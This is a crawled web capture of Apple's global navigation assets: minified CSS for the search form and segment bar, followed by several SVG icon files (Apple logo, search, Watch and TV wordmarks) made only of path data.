.ac-gn-searchform-input{font-size:16px;line-height:1.375;font-weight:400;letter-spacing:normal;color:#fff;outline:none;width:100%;height:1.375em}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input{font-size:20px;line-height:1.2;font-weight:300;letter-spacing:normal}}.touch#ac-globalnav.searchshow .ac-gn-searchform-input{-webkit-transform:translateY(-200px);-ms-transform:translateY(-200px);transform:translateY(-200px)}.touch#ac-globalnav.searchopen .ac-gn-searchform-input{-webkit-animation:ac-gn-searchinput-fade 200ms both;animation:ac-gn-searchinput-fade 200ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input{height:1.2em}.touch#ac-globalnav.searchshow .ac-gn-searchform-input{-webkit-transform:none;-ms-transform:none;transform:none}.touch#ac-globalnav.searchopen .ac-gn-searchform-input{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input::-moz-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input::placeholder{color:#999;opacity:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input::-moz-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input::placeholder{color:#666}}#ac-globalnav .ac-gn-searchform-input::-ms-clear{display:none;width:0;height:0}#ac-globalnav .ac-gn-searchform-submit{left:0;position:absolute;z-index:1;top:0;width:40px;height:44px;cursor:pointer;background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/search/image_large.svg");background-position:10px 50%;background-repeat:no-repeat;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}#ac-globalnav .ac-gn-searchform-submit:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner{border:0}#ac-globalnav.no-svg .ac-gn-searchform-submit{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit{background-size:22px 48px;background-image:url("../images/globalnav/search/image_small.svg")}#ac-globalnav.no-svg .ac-gn-searchform-submit{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_small.png")}}#ac-globalnav .ac-gn-searchform-submit:hover,#ac-globalnav .ac-gn-searchform-submit:active{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.touch .ac-gn-searchform-submit:hover,#ac-globalnav.touch .ac-gn-searchform-submit:active{opacity:1}#ac-globalnav .ac-gn-searchform-submit:focus{outline-offset:-7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit:focus{outline-offset:0}}#ac-globalnav .ac-gn-searchform-submit[disabled]{opacity:1;cursor:default}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit{width:20px;height:48px;background-position:0 50%}}#ac-globalnav .ac-gn-searchform-reset{right:0;background-repeat:no-repeat;display:none;position:absolute;z-index:1;top:0;cursor:pointer}#ac-globalnav .ac-gn-searchform-reset:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner{border:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{background-size:24px 48px;height:48px;width:24px;background-image:url("../images/globalnav/search/icon_reset_small.svg")}#ac-globalnav.no-svg .ac-gn-searchform-reset{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_reset_small.png")}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{cursor:default;display:block;opacity:0;pointer-events:none;-webkit-transition:opacity 300ms ease;transition:opacity 300ms ease}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform.with-reset .ac-gn-searchform-reset{cursor:pointer;opacity:1;pointer-events:auto}}@-webkit-keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@-webkit-keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-searchresults{font-size:15px;line-height:2;font-weight:400;letter-spacing:normal;display:none;background:#fff;border-top:none;color:#999;max-height:calc(100% - 44px);overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{font-size:16px;line-height:2.8125;font-weight:400;letter-spacing:normal}}#ac-globalnav.ie7 .ac-gn-searchresults,#ac-globalnav.ie8 .ac-gn-searchresults{border:1px solid #d6d6d6}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{background:transparent;border:none;color:#999;max-height:none;padding:48px;padding-bottom:0;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}}#ac-globalnav .ac-gn-searchresults.with-content{display:block}#ac-globalnav .ac-gn-searchresults.with-content-initial{-webkit-animation:ac-gn-searchresults-show 200ms both;animation:ac-gn-searchresults-show 200ms both}#ac-globalnav .ac-gn-searchresults-section{border-top:1px solid #d6d6d6;margin:0 40px;padding:24px 0 15px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-section{border-color:#ccc;margin:0;padding:24px 0}}#ac-globalnav .ac-gn-searchresults-section:first-child{border-top:none}#ac-globalnav .ac-gn-searchresults-header{font-size:12px;line-height:1;font-weight:400;letter-spacing:normal;color:#999}#ac-globalnav .ac-gn-searchresults-list{list-style:none;padding-top:5px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-list{padding:0 30px}}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-searchresults-list{padding:0}}#ac-globalnav .ac-gn-searchresults-item{margin:4px -32px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-item{margin:0;border-top:1px solid #333}#ac-globalnav .ac-gn-searchresults-item:first-child{border-top:none}}#ac-globalnav .ac-gn-searchresults-link{color:#999;display:block;padding:0 48px;text-decoration:none}#ac-globalnav .ac-gn-searchresults-link b{color:#333;font-weight:400}#ac-globalnav .ac-gn-searchresults-link.current{background-color:#f2f2f2}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#0070c9}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link{color:#ccc;padding:0}#ac-globalnav .ac-gn-searchresults-link b{color:#fff}#ac-globalnav .ac-gn-searchresults-link.current{background-color:transparent}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#6bf}}#ac-globalnav .ac-gn-searchresults-link-suggestions{background-repeat:no-repeat;background-size:21px 60px;background-image:url("../images/globalnav/search/icon_suggested_large.svg");padding-left:72px;background-position:48px 0;padding-left:72px}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-size:18px 90px;background-image:url("../images/globalnav/search/icon_suggested_small.svg")}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_small.png")}}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:48px 100%}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-position:left top;padding-left:26px}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:left bottom}}#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:ac-gn-searchresults-items-show 400ms both;animation:ac-gn-searchresults-items-show 400ms both}#ac-globalnav.searchhide .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchresults-animated:nth-child(1){-webkit-animation-delay:20ms;animation-delay:20ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(2){-webkit-animation-delay:40ms;animation-delay:40ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(3){-webkit-animation-delay:60ms;animation-delay:60ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(4){-webkit-animation-delay:80ms;animation-delay:80ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(5){-webkit-animation-delay:100ms;animation-delay:100ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(6){-webkit-animation-delay:120ms;animation-delay:120ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(7){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(8){-webkit-animation-delay:160ms;animation-delay:160ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(9){-webkit-animation-delay:180ms;animation-delay:180ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(10){-webkit-animation-delay:200ms;animation-delay:200ms}#ac-globalnav .ac-gn-searchresults-animated.ac-gn-searchresults-header{-webkit-animation-delay:0s;animation-delay:0s}#ac-globalnav .ac-gn-searchresults-noresults{display:block;padding:0 32px;color:#999;line-height:1.25;white-space:normal}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-noresults{color:#ccc;padding:0}}html.ac-gn-segmentbar-visible{margin-top:40px !important}@media only screen and (max-width: 767px){html.ac-gn-segmentbar-visible{margin-top:44px !important}}html.ac-gn-segmentbar-visible body{border-top:1px solid transparent;margin-top:-1px;position:relative}#ac-gn-segmentbar{background:#444;display:none;font-size:12px;line-height:1;position:absolute;top:-40px;left:0;min-width:1024px;width:100%;height:40px;z-index:9998}@media only screen and (max-width: 1023px){#ac-gn-segmentbar{min-width:320px}}@media only screen and (max-width: 767px){#ac-gn-segmentbar{top:-44px;height:44px}}html.ac-gn-segmentbar-visible #ac-gn-segmentbar{display:block}#ac-gn-segmentbar .ac-gn-segmentbar-content{list-style:none;margin:0 auto;max-width:980px;padding:0 22px;white-space:nowrap}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-content{padding:0 16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item{border-left:1px solid #666;float:left;height:12px;margin-top:14px}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-item{margin-top:16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item:first-child{border-left:none;margin-left:-12px;max-width:60%}#ac-gn-segmentbar .ac-gn-segmentbar-link{color:#fff;cursor:pointer;display:block;line-height:40px;margin-top:-14px;outline-offset:-12px;overflow:hidden;padding:0 12px;text-decoration:none;text-overflow:ellipsis}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-link{line-height:44px;margin-top:-16px}}#ac-gn-segmentbar .ac-gn-segmentbar-link:hover{color:#6bf;text-decoration:none}html.ac-gn-noscroll{margin-top:0 !important}html.ac-gn-noscroll,html.ac-gn-noscroll body{overflow:hidden !important;height:100% !important}html.ac-gn-noscroll-long{overflow-y:scroll !important}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/apple/image_large.svg
body_size: 613
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Apple" fill="#FFFFFF" d="M18.1,24.227c-0.106,0.307-0.217,0.6-0.335,0.881c-0.288,0.664-0.628,1.275-1.022,1.836
		c-0.536,0.766-0.976,1.296-1.315,1.59c-0.525,0.483-1.088,0.731-1.691,0.744c-0.433,0-0.954-0.123-1.562-0.372
		c-0.609-0.249-1.169-0.372-1.681-0.372c-0.537,0-1.113,0.123-1.729,0.372c-0.617,0.249-1.114,0.38-1.494,0.392
		c-0.578,0.025-1.154-0.229-1.729-0.764c-0.367-0.32-0.826-0.869-1.376-1.646c-0.59-0.83-1.075-1.793-1.455-2.891
		C2.304,22.812,2.1,21.664,2.1,20.553c0-1.273,0.275-2.371,0.826-3.291c0.433-0.739,1.009-1.322,1.73-1.75
		c0.721-0.428,1.5-0.646,2.339-0.66c0.459,0,1.061,0.142,1.809,0.421c0.746,0.28,1.225,0.422,1.435,0.422
		c0.157,0,0.689-0.166,1.591-0.497c0.853-0.307,1.573-0.434,2.163-0.384c1.598,0.129,2.798,0.759,3.597,1.894
		c-1.429,0.866-2.136,2.079-2.122,3.635c0.013,1.212,0.452,2.221,1.316,3.022C17.176,23.736,17.614,24.023,18.1,24.227z
		 M14.08,10.305c0.013,0.127,0.019,0.254,0.019,0.38c0,0.95-0.347,1.837-1.038,2.658c-0.835,0.976-1.845,1.54-2.94,1.451
		c-0.014-0.114-0.022-0.234-0.022-0.36c0-0.912,0.397-1.888,1.102-2.686c0.352-0.404,0.8-0.74,1.342-1.008
		C13.085,10.476,13.598,10.33,14.08,10.305z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.svg
body_size: 225
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Search_1_" fill="#FFFFFF" d="M18,29.293l-4.438-4.407C14.457,23.838,15,22.481,15,20.999C15,17.691,12.309,15,9,15
		s-6,2.691-6,5.999C3,24.308,5.691,27,9,27c1.467,0,2.811-0.531,3.854-1.408L17.293,30L18,29.293z M9,26c-2.762,0-5-2.241-5-5.001
		C4,18.238,6.238,16,9,16c2.761,0,5,2.238,5,4.999C14,23.759,11.761,26,9,26z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.svg
body_size: 1041
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="44px" height="44px" viewBox="0 0 44 44" enable-background="new 0 0 44 44" xml:space="preserve">
<path id="Watch_2_" fill="#FFFFFF" d="M14.016,16.225l-1.456,5.454c-0.385,1.458-0.667,2.677-0.843,3.656h-0.031
	c-0.136-0.885-0.391-2.104-0.765-3.656l-1.344-5.454H8.372l-1.453,5.47c-0.47,1.729-0.762,2.948-0.877,3.655H5.995
	c-0.178-1.01-0.438-2.223-0.783-3.64l-1.287-5.485H2.668l2.657,10.532h1.219l1.558-5.622c0.426-1.564,0.7-2.721,0.825-3.472h0.031
	c0.114,0.833,0.353,1.989,0.716,3.468l1.371,5.626h1.204l2.969-10.532H14.016z M21.429,24.96v-2.891c0-2.01-0.917-3.017-2.75-3.017
	c-0.917,0-1.704,0.214-2.36,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53c1.156-0.011,1.734,0.607,1.734,1.854v0.172
	c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.149,1.178-1.149,2.082c0,0.582,0.188,1.07,0.563,1.465
	c0.416,0.447,0.974,0.67,1.672,0.67c1.01,0,1.771-0.379,2.281-1.141h0.047l0.109,0.969h1.078
	C21.465,26.287,21.429,25.688,21.429,24.96L21.429,24.96z M20.179,24.685c-0.125,0.373-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.233-0.375-0.578-0.375-1.034
	c0-1.224,1.088-1.815,3.266-1.773v1.399C20.241,24.405,20.22,24.55,20.179,24.685L20.179,24.685z M27.25,19.209h-1.969v-1.766
	l-1.188,0.39v1.375h-1.188v0.922h1.188v4.312c0,0.886,0.167,1.518,0.5,1.899c0.333,0.38,0.807,0.57,1.422,0.57
	c0.458,0,0.838-0.057,1.141-0.172l-0.062-0.922c-0.217,0.073-0.48,0.11-0.791,0.11c-0.682,0-1.022-0.495-1.022-1.485v-4.312h1.969
	V19.209z M32.2,19.052c-1.177,0-2.128,0.376-2.852,1.125c-0.725,0.75-1.086,1.714-1.086,2.891c0,1.157,0.336,2.087,1.008,2.79
	c0.672,0.703,1.555,1.055,2.648,1.055c0.823,0,1.532-0.146,2.126-0.438l-0.235-0.906c-0.552,0.25-1.11,0.375-1.672,0.375
	c-0.781,0-1.419-0.268-1.914-0.805c-0.495-0.536-0.742-1.248-0.742-2.133c0-0.854,0.237-1.565,0.711-2.132
	c0.474-0.568,1.138-0.853,1.993-0.853c0.604,0,1.135,0.126,1.593,0.375l0.297-0.938C33.597,19.188,32.971,19.052,32.2,19.052
	L32.2,19.052z M42,22.209c0-1.156-0.312-2.011-0.938-2.562c-0.458-0.396-1.006-0.595-1.641-0.595c-0.479,0-0.936,0.123-1.368,0.368
	c-0.432,0.244-0.768,0.576-1.008,0.992h-0.031v-4.734h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.495,0.094-0.672
	c0.146-0.416,0.392-0.763,0.737-1.039c0.345-0.276,0.738-0.414,1.177-0.414c1.193,0,1.789,0.771,1.789,2.313v4.406H42V22.209z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_large.svg
body_size: 269
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
</g>
<g id="Global_Nav_Large_1_">
	<path id="TV_1_" fill="#FFFFFF" d="M1.448,17.24h3.248V27h1.216v-9.76h3.28v-1.024H1.448V17.24z M17.704,16.216l-1.856,5.424
		c-0.309,0.896-0.562,1.677-0.76,2.344c-0.198,0.667-0.355,1.24-0.472,1.72h-0.032c-0.213-0.928-0.598-2.283-1.152-4.064
		l-1.696-5.424h-1.312L13.896,27h1.296L19,16.216H17.704z"/>
</g>
<g id="Guides" display="none">
</g>
<g id="NOTES" display="none">
	<rect x="20" y="27" display="inline" fill="#F7009F" width="10" height="17"/>
</g>
</svg>
